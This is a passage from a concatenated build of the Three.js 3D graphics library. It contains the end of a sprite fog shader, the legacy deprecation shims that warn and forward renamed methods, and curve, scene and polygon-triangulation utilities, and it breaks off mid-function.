						'fogFactor = exp2( - fogDensity * fogDensity * depth * depth * LOG2 );',
						'fogFactor = 1.0 - clamp( fogFactor, 0.0, 1.0 );',

					'}',

					'gl_FragColor = mix( gl_FragColor, vec4( fogColor, gl_FragColor.w ), fogFactor );',

				'}',

			'}'

		].join( '\n' ) );

		gl.compileShader( vertexShader );
		gl.compileShader( fragmentShader );

		gl.attachShader( program, vertexShader );
		gl.attachShader( program, fragmentShader );

		gl.linkProgram( program );

		return program;

	}

	function painterSortStable ( a, b ) {
		
		if ( a.renderOrder !== b.renderOrder ) {

			return a.renderOrder - b.renderOrder;

		} else if ( a.z !== b.z ) {

			return b.z - a.z;

		} else {

			return b.id - a.id;

		}

	}

};

// File:src/Three.Legacy.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

Object.defineProperties( THREE.Box2.prototype, {
	empty: {
		value: function () {
			console.warn( 'THREE.Box2: .empty() has been renamed to .isEmpty().' );
			return this.isEmpty();
		}
	},
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	}
} );

Object.defineProperties( THREE.Box3.prototype, {
	empty: {
		value: function () {
			console.warn( 'THREE.Box3: .empty() has been renamed to .isEmpty().' );
			return this.isEmpty();
		}
	},
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	},
	isIntersectionSphere: {
		value: function ( sphere ) {
			console.warn( 'THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere().' );
			return this.intersectsSphere( sphere );
		}
	}
} );

Object.defineProperties( THREE.Matrix3.prototype, {
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead.' );
			return vector.applyMatrix3( this );
		}
	},
	multiplyVector3Array: {
		value: function ( a ) {
			console.warn( 'THREE.Matrix3: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead.' );
			return this.applyToVector3Array( a );
		}
	}
} );

Object.defineProperties( THREE.Matrix4.prototype, {
	extractPosition: {
		value: function ( m ) {
			console.warn( 'THREE.Matrix4: .extractPosition() has been renamed to .copyPosition().' );
			return this.copyPosition( m );
		}
	},
	setRotationFromQuaternion: {
		value: function ( q ) {
			console.warn( 'THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion().' );
			return this.makeRotationFromQuaternion( q );
		}
	},
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) or vector.applyProjection( matrix ) instead.' );
			return vector.applyProjection( this );
		}
	},
	multiplyVector4: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead.' );
			return vector.applyMatrix4( this );
		}
	},
	multiplyVector3Array: {
		value: function ( a ) {
			console.warn( 'THREE.Matrix4: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead.' );
			return this.applyToVector3Array( a );
		}
	},
	rotateAxis: {
		value: function ( v ) {
			console.warn( 'THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead.' );
			v.transformDirection( this );
		}
	},
	crossVector: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead.' );
			return vector.applyMatrix4( this );
		}
	},
	translate: {
		value: function ( v ) {
			console.error( 'THREE.Matrix4: .translate() has been removed.' );
		}
	},
	rotateX: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateX() has been removed.' );
		}
	},
	rotateY: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateY() has been removed.' );
		}
	},
	rotateZ: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateZ() has been removed.' );
		}
	},
	rotateByAxis: {
		value: function ( axis, angle ) {
			console.error( 'THREE.Matrix4: .rotateByAxis() has been removed.' );
		}
	}
} );

Object.defineProperties( THREE.Plane.prototype, {
	isIntersectionLine: {
		value: function ( line ) {
			console.warn( 'THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine().' );
			return this.intersectsLine( line );
		}
	}
} );

Object.defineProperties( THREE.Quaternion.prototype, {
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead.' );
			return vector.applyQuaternion( this );
		}
	}
} );

Object.defineProperties( THREE.Ray.prototype, {
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	},
	isIntersectionPlane: {
		value: function ( plane ) {
			console.warn( 'THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane().' );
			return this.intersectsPlane( plane );
		}
	},
	isIntersectionSphere: {
		value: function ( sphere ) {
			console.warn( 'THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere().' );
			return this.intersectsSphere( sphere );
		}
	}
} );

Object.defineProperties( THREE.Vector3.prototype, {
	setEulerFromRotationMatrix: {
		value: function () {
			console.error( 'THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.' );
		}
	},
	setEulerFromQuaternion: {
		value: function () {
			console.error( 'THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.' );
		}
	},
	getPositionFromMatrix: {
		value: function ( m ) {
			console.warn( 'THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition().' );
			return this.setFromMatrixPosition( m );
		}
	},
	getScaleFromMatrix: {
		value: function ( m ) {
			console.warn( 'THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale().' );
			return this.setFromMatrixScale( m );
		}
	},
	getColumnFromMatrix: {
		value: function ( index, matrix ) {
			console.warn( 'THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn().' );
			return this.setFromMatrixColumn( index, matrix );
		}
	}
} );

//

THREE.Face4 = function ( a, b, c, d, normal, color, materialIndex ) {

	console.warn( 'THREE.Face4 has been removed. A THREE.Face3 will be created instead.' );
	return new THREE.Face3( a, b, c, normal, color, materialIndex );

};

THREE.Vertex = function ( x, y, z ) {

	console.warn( 'THREE.Vertex has been removed. Use THREE.Vector3 instead.' );
	return new THREE.Vector3( x, y, z );

};

//

Object.defineProperties( THREE.Object3D.prototype, {
	eulerOrder: {
		get: function () {
			console.warn( 'THREE.Object3D: .eulerOrder is now .rotation.order.' );
			return this.rotation.order;
		},
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .eulerOrder is now .rotation.order.' );
			this.rotation.order = value;
		}
	},
	getChildByName: {
		value: function ( name ) {
			console.warn( 'THREE.Object3D: .getChildByName() has been renamed to .getObjectByName().' );
			return this.getObjectByName( name );
		}
	},
	renderDepth: {
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.' );
		}
	},
	translate: {
		value: function ( distance, axis ) {
			console.warn( 'THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead.' );
			return this.translateOnAxis( axis, distance );
		}
	},
	useQuaternion: {
		get: function () {
			console.warn( 'THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.' );
		},
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.' );
		}
	}
} );

//

Object.defineProperties( THREE, {
	PointCloud: {
		value: function ( geometry, material ) {
			console.warn( 'THREE.PointCloud has been renamed to THREE.Points.' );
			return new THREE.Points( geometry, material );
		}
	},
	ParticleSystem: {
		value: function ( geometry, material ) {
			console.warn( 'THREE.ParticleSystem has been renamed to THREE.Points.' );
			return new THREE.Points( geometry, material );
		}
	}
} );

//

Object.defineProperties( THREE.Light.prototype, {
	onlyShadow: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .onlyShadow has been removed.' );
		}
	},
	shadowCameraFov: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraFov is now .shadow.camera.fov.' );
			this.shadow.camera.fov = value;
		}
	},
	shadowCameraLeft: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraLeft is now .shadow.camera.left.' );
			this.shadow.camera.left = value;
		}
	},
	shadowCameraRight: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraRight is now .shadow.camera.right.' );
			this.shadow.camera.right = value;
		}
	},
	shadowCameraTop: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraTop is now .shadow.camera.top.' );
			this.shadow.camera.top = value;
		}
	},
	shadowCameraBottom: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom.' );
			this.shadow.camera.bottom = value;
		}
	},
	shadowCameraNear: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraNear is now .shadow.camera.near.' );
			this.shadow.camera.near = value;
		}
	},
	shadowCameraFar: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraFar is now .shadow.camera.far.' );
			this.shadow.camera.far = value;
		}
	},
	shadowCameraVisible: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.' );
		}
	},
	shadowBias: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowBias is now .shadow.bias.' );
			this.shadow.bias = value;
		}
	},
	shadowDarkness: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowDarkness has been removed.' );
		}
	},
	shadowMapWidth: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowMapWidth is now .shadow.mapSize.width.' );
			this.shadow.mapSize.width = value;
		}
	},
	shadowMapHeight: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowMapHeight is now .shadow.mapSize.height.' );
			this.shadow.mapSize.height = value;
		}
	}
} );

//

Object.defineProperties( THREE.BufferAttribute.prototype, {
	length: {
		get: function () {
			console.warn( 'THREE.BufferAttribute: .length has been deprecated. Please use .count.' );
			return this.array.length;
		}
	}
} );

Object.defineProperties( THREE.BufferGeometry.prototype, {
	drawcalls: {
		get: function () {
			console.error( 'THREE.BufferGeometry: .drawcalls has been renamed to .groups.' );
			return this.groups;
		}
	},
	offsets: {
		get: function () {
			console.warn( 'THREE.BufferGeometry: .offsets has been renamed to .groups.' );
			return this.groups;
		}
	},
	addIndex: {
		value: function ( index ) {
			console.warn( 'THREE.BufferGeometry: .addIndex() has been renamed to .setIndex().' );
			this.setIndex( index );
		}
	},
	addDrawCall: {
		value: function ( start, count, indexOffset ) {
			if ( indexOffset !== undefined ) {
				console.warn( 'THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset.' );
			}
			console.warn( 'THREE.BufferGeometry: .addDrawCall() is now .addGroup().' );
			this.addGroup( start, count );
		}
	},
	clearDrawCalls: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups().' );
			this.clearGroups();
		}
	},
	computeTangents: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .computeTangents() has been removed.' );
		}
	},
	computeOffsets: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .computeOffsets() has been removed.' );
		}
	}
} );

//

Object.defineProperties( THREE.Material.prototype, {
	wrapAround: {
		get: function () {
			console.warn( 'THREE.' + this.type + ': .wrapAround has been removed.' );
		},
		set: function ( value ) {
			console.warn( 'THREE.' + this.type + ': .wrapAround has been removed.' );
		}
	},
	wrapRGB: {
		get: function () {
			console.warn( 'THREE.' + this.type + ': .wrapRGB has been removed.' );
			return new THREE.Color();
		}
	}
} );

Object.defineProperties( THREE, {
	PointCloudMaterial: {
		value: function ( parameters ) {
			console.warn( 'THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	},
	ParticleBasicMaterial: {
		value: function ( parameters ) {
			console.warn( 'THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	},
	ParticleSystemMaterial:{
		value: function ( parameters ) {
			console.warn( 'THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	}
} );

Object.defineProperties( THREE.MeshPhongMaterial.prototype, {
	metal: {
		get: function () {
			console.warn( 'THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead.' );
			return false;
		},
		set: function ( value ) {
			console.warn( 'THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead' );
		}
	}
} );

Object.defineProperties( THREE.ShaderMaterial.prototype, {
	derivatives: {
		get: function () {
			console.warn( 'THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives.' );
			return this.extensions.derivatives;
		},
		set: function ( value ) {
			console.warn( 'THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives.' );
			this.extensions.derivatives = value;
		}
	}
} );

//

Object.defineProperties( THREE.WebGLRenderer.prototype, {
	supportsFloatTextures: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( \'OES_texture_float\' ).' );
			return this.extensions.get( 'OES_texture_float' );
		}
	},
	supportsHalfFloatTextures: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( \'OES_texture_half_float\' ).' );
			return this.extensions.get( 'OES_texture_half_float' );
		}
	},
	supportsStandardDerivatives: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( \'OES_standard_derivatives\' ).' );
			return this.extensions.get( 'OES_standard_derivatives' );
		}
	},
	supportsCompressedTextureS3TC: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( \'WEBGL_compressed_texture_s3tc\' ).' );
			return this.extensions.get( 'WEBGL_compressed_texture_s3tc' );
		}
	},
	supportsCompressedTexturePVRTC: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( \'WEBGL_compressed_texture_pvrtc\' ).' );
			return this.extensions.get( 'WEBGL_compressed_texture_pvrtc' );
		}
	},
	supportsBlendMinMax: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( \'EXT_blend_minmax\' ).' );
			return this.extensions.get( 'EXT_blend_minmax' );
		}
	},
	supportsVertexTextures: {
		value: function () {
			return this.capabilities.vertexTextures;
		}
	},
	supportsInstancedArrays: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( \'ANGLE_instanced_arrays\' ).' );
			return this.extensions.get( 'ANGLE_instanced_arrays' );
		}
	},
	enableScissorTest: {
		value: function ( boolean ) {
			console.warn( 'THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest().' );
			this.setScissorTest( boolean );
		}
	},
	initMaterial: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .initMaterial() has been removed.' );
		}
	},
	addPrePlugin: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .addPrePlugin() has been removed.' );
		}
	},
	addPostPlugin: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .addPostPlugin() has been removed.' );
		}
	},
	updateShadowMap: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .updateShadowMap() has been removed.' );
		}
	},
	shadowMapEnabled: {
		get: function () {
			return this.shadowMap.enabled;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled.' );
			this.shadowMap.enabled = value;
		}
	},
	shadowMapType: {
		get: function () {
			return this.shadowMap.type;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type.' );
			this.shadowMap.type = value;
		}
	},
	shadowMapCullFace: {
		get: function () {
			return this.shadowMap.cullFace;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapCullFace is now .shadowMap.cullFace.' );
			this.shadowMap.cullFace = value;
		}
	}
} );

//

Object.defineProperties( THREE.WebGLRenderTarget.prototype, {
	wrapS: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.' );
			return this.texture.wrapS;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.' );
			this.texture.wrapS = value;
		}
	},
	wrapT: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.' );
			return this.texture.wrapT;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.' );
			this.texture.wrapT = value;
		}
	},
	magFilter: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.' );
			return this.texture.magFilter;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.' );
			this.texture.magFilter = value;
		}
	},
	minFilter: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.' );
			return this.texture.minFilter;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.' );
			this.texture.minFilter = value;
		}
	},
	anisotropy: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.' );
			return this.texture.anisotropy;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.' );
			this.texture.anisotropy = value;
		}
	},
	offset: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .offset is now .texture.offset.' );
			return this.texture.offset;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .offset is now .texture.offset.' );
			this.texture.offset = value;
		}
	},
	repeat: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .repeat is now .texture.repeat.' );
			return this.texture.repeat;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .repeat is now .texture.repeat.' );
			this.texture.repeat = value;
		}
	},
	format: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .format is now .texture.format.' );
			return this.texture.format;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .format is now .texture.format.' );
			this.texture.format = value;
		}
	},
	type: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .type is now .texture.type.' );
			return this.texture.type;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .type is now .texture.type.' );
			this.texture.type = value;
		}
	},
	generateMipmaps: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.' );
			return this.texture.generateMipmaps;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.' );
			this.texture.generateMipmaps = value;
		}
	}
} );

//

THREE.GeometryUtils = {

	merge: function ( geometry1, geometry2, materialIndexOffset ) {

		console.warn( 'THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead.' );

		var matrix;

		if ( geometry2 instanceof THREE.Mesh ) {

			geometry2.matrixAutoUpdate && geometry2.updateMatrix();

			matrix = geometry2.matrix;
			geometry2 = geometry2.geometry;

		}

		geometry1.merge( geometry2, matrix, materialIndexOffset );

	},

	center: function ( geometry ) {

		console.warn( 'THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead.' );
		return geometry.center();

	}

};

THREE.ImageUtils = {

	crossOrigin: undefined,

	loadTexture: function ( url, mapping, onLoad, onError ) {

		console.warn( 'THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.' );

		var loader = new THREE.TextureLoader();
		loader.setCrossOrigin( this.crossOrigin );

		var texture = loader.load( url, onLoad, undefined, onError );

		if ( mapping ) texture.mapping = mapping;

		return texture;

	},

	loadTextureCube: function ( urls, mapping, onLoad, onError ) {

		console.warn( 'THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.' );

		var loader = new THREE.CubeTextureLoader();
		loader.setCrossOrigin( this.crossOrigin );

		var texture = loader.load( urls, onLoad, undefined, onError );

		if ( mapping ) texture.mapping = mapping;

		return texture;

	},

	loadCompressedTexture: function () {

		console.error( 'THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.' );

	},

	loadCompressedTextureCube: function () {

		console.error( 'THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.' );

	}

};

//

THREE.Projector = function () {

	console.error( 'THREE.Projector has been moved to /examples/js/renderers/Projector.js.' );

	this.projectVector = function ( vector, camera ) {

		console.warn( 'THREE.Projector: .projectVector() is now vector.project().' );
		vector.project( camera );

	};

	this.unprojectVector = function ( vector, camera ) {

		console.warn( 'THREE.Projector: .unprojectVector() is now vector.unproject().' );
		vector.unproject( camera );

	};

	this.pickingRay = function ( vector, camera ) {

		console.error( 'THREE.Projector: .pickingRay() is now raycaster.setFromCamera().' );

	};

};

//

THREE.CanvasRenderer = function () {

	console.error( 'THREE.CanvasRenderer has been moved to /examples/js/renderers/CanvasRenderer.js' );

	this.domElement = document.createElement( 'canvas' );
	this.clear = function () {};
	this.render = function () {};
	this.setClearColor = function () {};
	this.setSize = function () {};

};

//

THREE.MeshFaceMaterial = THREE.MultiMaterial;

// File:src/extras/CurveUtils.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.CurveUtils = {

	tangentQuadraticBezier: function ( t, p0, p1, p2 ) {

		return 2 * ( 1 - t ) * ( p1 - p0 ) + 2 * t * ( p2 - p1 );

	},

	// Puay Bing, thanks for helping with this derivative!

	tangentCubicBezier: function ( t, p0, p1, p2, p3 ) {

		return - 3 * p0 * ( 1 - t ) * ( 1 - t )  +
			3 * p1 * ( 1 - t ) * ( 1 - t ) - 6 * t * p1 * ( 1 - t ) +
			6 * t *  p2 * ( 1 - t ) - 3 * t * t * p2 +
			3 * t * t * p3;

	},

	tangentSpline: function ( t, p0, p1, p2, p3 ) {

		// To check if my formulas are correct

		var h00 = 6 * t * t - 6 * t; 	// derived from 2t^3 − 3t^2 + 1
		var h10 = 3 * t * t - 4 * t + 1; // t^3 − 2t^2 + t
		var h01 = - 6 * t * t + 6 * t; 	// − 2t3 + 3t2
		var h11 = 3 * t * t - 2 * t;	// t3 − t2

		return h00 + h10 + h01 + h11;

	},

	// Catmull-Rom

	interpolate: function( p0, p1, p2, p3, t ) {

		var v0 = ( p2 - p0 ) * 0.5;
		var v1 = ( p3 - p1 ) * 0.5;
		var t2 = t * t;
		var t3 = t * t2;
		return ( 2 * p1 - 2 * p2 + v0 + v1 ) * t3 + ( - 3 * p1 + 3 * p2 - 2 * v0 - v1 ) * t2 + v0 * t + p1;

	}

};

// File:src/extras/SceneUtils.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SceneUtils = {

	createMultiMaterialObject: function ( geometry, materials ) {

		var group = new THREE.Group();

		for ( var i = 0, l = materials.length; i < l; i ++ ) {

			group.add( new THREE.Mesh( geometry, materials[ i ] ) );

		}

		return group;

	},

	detach: function ( child, parent, scene ) {

		child.applyMatrix( parent.matrixWorld );
		parent.remove( child );
		scene.add( child );

	},

	attach: function ( child, scene, parent ) {

		var matrixWorldInverse = new THREE.Matrix4();
		matrixWorldInverse.getInverse( parent.matrixWorld );
		child.applyMatrix( matrixWorldInverse );

		scene.remove( child );
		parent.add( child );

	}

};

// File:src/extras/ShapeUtils.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.ShapeUtils = {

	// calculate area of the contour polygon

	area: function ( contour ) {

		var n = contour.length;
		var a = 0.0;

		for ( var p = n - 1, q = 0; q < n; p = q ++ ) {

			a += contour[ p ].x * contour[ q ].y - contour[ q ].x * contour[ p ].y;

		}

		return a * 0.5;

	},

	triangulate: ( function () {

		/**
		 * This code is a quick port of code written in C++ which was submitted to
		 * flipcode.com by John W. Ratcliff  // July 22, 2000
		 * See original code and more information here:
		 * http://www.flipcode.com/archives/Efficient_Polygon_Triangulation.shtml
		 *
		 * ported to actionscript by Zevan Rosser
		 * www.actionsnippet.com
		 *
		 * ported to javascript by Joshua Koo
		 * http://www.lab4games.net/zz85/blog
		 *
		 */

		function snip( contour, u, v, w, n, verts ) {

			var p;
			var ax, ay, bx, by;
			var cx, cy, px, py;

			ax = contour[ verts[ u ] ].x;
			ay = contour[ verts[ u ] ].y;

			bx = contour[ verts[ v ] ].x;
			by = contour[ verts[ v ] ].y;

			cx = contour[ verts[ w ] ].x;
			cy = contour[ verts[ w ] ].y;

			if ( Number.EPSILON > ( ( ( bx - ax ) * ( cy - ay ) ) - ( ( by - ay ) * ( cx - ax ) ) ) ) return false;

			var aX, aY, bX, bY, cX, cY;
			var apx, apy, bpx, bpy, cpx, cpy;
			var cCROSSap, bCROSScp, aCROSSbp;

			aX = cx - bx;  aY = cy - by;
			bX = ax - cx;  bY = ay - cy;
			cX = bx - ax;  cY = by - ay;

			for ( p = 0; p < n; p ++ ) {

				px = contour[ verts[ p ] ].x;
				py = contour[ verts[ p ] ].y;

				if ( ( ( px === ax ) && ( py === ay ) ) ||
					 ( ( px === bx ) && ( py === by ) ) ||
					 ( ( px === cx ) && ( py === cy ) ) )	continue;

				apx = px - ax;  apy = py - ay;
				bpx = px - bx;  bpy = py - by;
				cpx = px - cx;  cpy = py - cy;

				// see if p is inside triangle abc

				aCROSSbp = aX * bpy - aY * bpx;
				cCROSSap = cX * apy - cY * apx;
				bCROSScp = bX * cpy - bY * cpx;

				if ( ( aCROSSbp >= - Number.EPSILON ) && ( bCROSScp >= - Number.EPSILON ) && ( cCROSSap >= - Number.EPSILON ) ) return false;

			}

			return true;

		}

		// takes in an contour array and returns

		return function ( contour, indices ) {

			var n = contour.length;

			if ( n < 3 ) return null;

			var result = [],
				verts = [],
				vertIndices = [];

			/* we want a counter-clockwise polygon in verts */

			var u, v, w;

			if ( THREE.ShapeUtils.area( contour ) > 0.0 ) {

				for ( v = 0; v < n; v ++ ) verts[ v ] = v;

			} else {

				for ( v = 0; v < n; v ++ ) verts[ v ] = ( n - 1 ) - v;

			}

			var nv = n;

			/*  remove nv - 2 vertices, creating 1 triangle every time */

			var count = 2 * nv;   /* error detection */

			for ( v = nv - 1; nv > 2; ) {

				/* if we loop, it is probably a non-simple polygon */

				if ( ( count -- ) <= 0 ) {

					//** Triangulate: ERROR - probable bad polygon!

					//throw ( "Warning, unable to triangulate polygon!" );
					//return null;
					// Sometimes warning is fine, especially polygons are triangulated in reverse.
					console.warn( 'THREE.ShapeUtils: Unable to triangulate polygon! in triangulate()' );

					if ( indices ) return vertIndices;
					return result;

				}

				/* three consecutive vertices in current polygon, <u,v,w> */

				u = v; 	 	if ( nv <= u ) u = 0;     /* previous */
				v = u + 1;  if ( nv <= v ) v = 0;     /* new v    */
				w = v + 1;  if ( nv <= w ) w = 0;     /* next     */

				if ( snip( contour, u, v, w, nv, verts ) ) {

					var a, b, c, s, t;

					/* true names of the vertices */

					a = verts[ u ];
					b = verts[ v ];
					c = verts[ w ];

					/* output Triangle */

					result.push( [ contour[ a ],
						contour[ b ],
						contour[ c ] ] );


					vertIndices.push( [ verts[ u ], verts[ v ], verts[ w ] ] );

					/* remove v from the remaining polygon */

					for ( s = v, t = v + 1; t < nv; s ++, t ++ ) {

						verts[ s ] = verts[ t ];

					}

					nv --;

					/* reset error detection counter */

					count = 2 * nv;

				}

			}

			if ( indices ) return vertIndices;
			return result;

		}

	} )(),

	triangulateShape: function ( contour, holes ) {

		function point_in_segment_2D_colin( inSegPt1, inSegPt2, inOtherPt ) {

			// inOtherPt needs to be collinear to the inSegment
			if ( inSegPt1.x !== inSegPt2.x ) {

				if ( inSegPt1.x < inSegPt2.x ) {

					return	( ( inSegPt1.x <= inOtherPt.x ) && ( inOtherPt.x <= inSegPt2.x ) );

				} else {

					return	( ( inSegPt2.x <= inOtherPt.x ) && ( inOtherPt.x <= inSegPt1.x ) );

				}

			} else {

				if ( inSegPt1.y < inSegPt2.y ) {

					return	( ( inSegPt1.y <= inOtherPt.y ) && ( inOtherPt.y <= inSegPt2.y ) );

				} else {

					return	( ( inSegPt2.y <= inOtherPt.y ) && ( inOtherPt.y <= inSegPt1.y ) );

				}

			}

		}

		function intersect_segments_2D( inSeg1Pt1, inSeg1Pt2, inSeg2Pt1, inSeg2Pt2, inExcludeAdjacentSegs ) {

			var seg1dx = inSeg1Pt2.x - inSeg1Pt1.x,   seg1dy = inSeg1Pt2.y - inSeg1Pt1.y;
			var seg2dx = inSeg2Pt2.x - inSeg2Pt1.x,   seg2dy = inSeg2Pt2.y - inSeg2Pt1.y;

			var seg1seg2dx = inSeg1Pt1.x - inSeg2Pt1.x;
			var seg1seg2dy = inSeg1Pt1.y - inSeg2Pt1.y;

			var limit		= seg1dy * seg2dx - seg1dx * seg2dy;
			var perpSeg1	= seg1dy * seg1seg2dx - seg1dx * seg1seg2dy;

			if ( Math.abs( limit ) > Number.EPSILON ) {

				// not parallel

				var perpSeg2;
				if ( limit > 0 ) {

					if ( ( perpSeg1 < 0 ) || ( perpSeg1 > limit ) ) 		return [];
					perpSeg2 = seg2dy * seg1seg2dx - seg2dx * seg1seg2dy;
